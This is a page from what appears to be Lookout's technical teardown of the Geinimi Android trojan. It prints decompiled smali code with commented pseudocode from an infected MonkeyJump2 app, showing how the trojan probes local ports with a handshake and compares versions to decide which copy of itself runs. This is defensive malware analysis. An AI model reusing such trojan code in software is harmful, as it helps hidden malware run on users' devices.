lookout™
MOBILE SECURITY
    invoke-virtual {v5}, Ljava/net/Socket;->getOutputStream()Ljava/io/OutputStream;
    move-result-object v5
        v5.write("hi,are you online?".getBytes());
    const-string v6, "hi,are you online?"
    invoke-virtual {v6}, Ljava/lang/String;->getBytes()[B
    move-result-object v6
    invoke-virtual {v5, v6}, Ljava/io/OutputStream;->write([B)V
        new Timer().schedule(new u(), 0x1388); // Start timer to close connection
    new-instance v6, Ljava/util/Timer;
    invoke-direct {v6}, Ljava/util/Timer;-><init>()V
    new-instance v7, Lcom/dseffects/MonkeyJump2/jump2/u;
    invoke-direct {v7}, Lcom/dseffects/MonkeyJump2/jump2/u;-><init>()V
    const-wide/16 v8, 0x1388
    invoke-virtual {v6, v7, v8, v9}, Ljava/util/Timer;->schedule(Ljava/util/TimerTask;J)V
        // Read in 256 bytes from the inputstream
        v4 = new byte[0x100];
        v8 = v4.read(v4);
    const/16 v7, 0x100
    new-array v7, v7, [B
    invoke-virtual {v4, v7}, Ljava/io/InputStream;->read([B)I
    move-result v8
        v9 = new String(v4, 0x0, v8); // Get a string from the byte array
    new-instance v9, Ljava/lang/String;
    const/4 v10, 0x0
    invoke-direct {v9, v7, v10, v8}, Ljava/lang/String;-><init>([BII)V
        v9.equals("yes,I\'m online!");
    const-string v7, "yes,I\'m online!"
    invoke-virtual {v9, v7}, Ljava/lang/String;->equals(Ljava/lang/Object;)Z
    move-result v7
        // If the strings don't match try the next port
    if-eqz v7, :cond_8d
        // Cancel timer, write major and minor version
    invoke-virtual {v6}, Ljava/util/Timer;->cancel()V
    invoke-virtual {v5, v1}, Ljava/io/OutputStream;->write(I)V
    invoke-virtual {v5, v0}, Ljava/io/OutputStream;->write(I)V
        // Read in major and minor versions from running Geinimi
    invoke-virtual {v4}, Ljava/io/InputStream;->read()I
    move-result v7
    invoke-virtual {v4}, Ljava/io/InputStream;->read()I
    move-result v8
        // Is running Geinimi major version larger than ours?
    if-lt v1, v7, :cond_7e
        // Is running Geinimi major version the same as ours?
    if-ne v1, v7, :cond_7f
        // Is running Geinimi minor version greater than ours?
    if-gt v0, v8, :cond_7f
        // If the running version is great than ours, return true
    :cond_7e
    move v3, v11
    :cond_7f
        // Else, close the connection - and run our own Geinimi service
    invoke-virtual {v5}, Ljava/io/OutputStream;->flush()V
    invoke-virtual {v5}, Ljava/io/OutputStream;->close()V
    invoke-virtual {v4}, Ljava/io/InputStream;->close()V
    sget-object v4, Lcom/dseffects/MonkeyJump2/jump2/h;->b:Ljava/net/Socket;
    invoke-virtual {v4}, Ljava/net/Socket;->close()V
    :cond_8d
    invoke-virtual {v6}, Ljava/util/Timer;->cancel()V
    :try_end_90
    .catch Ljava/lang/Exception; {:try_start_22 .. :try_end_90} :catch_95
    :goto_90
    add-int/lit8 v2, v2, 0x1
    goto :goto_19
    :cond_93
    move v0, v3
    goto :goto_21
    :catch_95
    move-exception v4
    goto :goto_90
.end method
Lookout Mobile Security: Geinimi TrojanTechnical Teardown
4